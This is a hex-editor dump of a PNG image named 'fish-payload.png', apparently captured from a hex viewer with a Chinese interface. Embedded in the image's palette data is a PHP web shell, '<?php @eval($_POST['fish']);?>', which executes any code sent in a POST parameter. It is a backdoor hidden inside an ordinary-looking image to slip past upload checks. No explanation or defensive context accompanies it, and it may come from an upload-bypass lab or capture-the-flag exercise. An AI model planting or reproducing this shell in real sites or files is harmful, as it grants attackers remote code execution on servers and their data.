 起始页 fish-payload.png × 15034.png
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010 00 00 01 17 00 00 01 8E 08 03 00 00 00 8A 64 B7 .......Ž.....Šd·
0020 6D 00 00 03 00 50 4C 54 45 60 57 5D D9 D5 D4 E5 m....PLTE`W]ÙÕÔå
0030 DC DC DE E0 E0 A5 9B 9C DB C4 BB 8F 54 5F E8 EC ÜÜÞàà¥›œÛÄ».T_èì
0040 E8 A7 9D A4 CC C1 BA 3C 3F 70 68 70 20 40 65 76 è§.¤ÌÁº<?php @ev
0050 61 6C 28 24 5F 50 4F 53 54 5B 27 66 69 73 68 27 al($_POST['fish'
0060 5D 29 3B 3F 3E D4 A2 A2 89 82 7C 8D 81 7D 8D 8A ]);?>Ô¢¢‰‚|..}.Š
0070 A4 A6 8A 7B BD C1 C5 1C 15 1C 7B 82 89 82 78 83 ¤¦Š{½ÁÅ...{‚‰‚xƒ
0080 C2 A1 9E AC 69 88 F0 DB BD BD BE C6 C4 BD C5 63 Â¡ž¬iˆðÛ½½¾ÆÄ½Åc
0090 37 3D 3C 4A 61 7B 84 95 BF C0 BB A2 97 C1 BC BC 7=<Ja{„•¿À»¢—Á¼¼
00A0 C3 C1 92 7F 87 68 76 85 7A 7D C5 B9 C5 35 2B 3C ÃÁ’.‡hv…z}Å¹Å5+<
00B0 C2 71 7E 42 3E 60 43 3D 4F 36 2E 42 00 00 00 F9 Âq~B>`C=O6.B...ù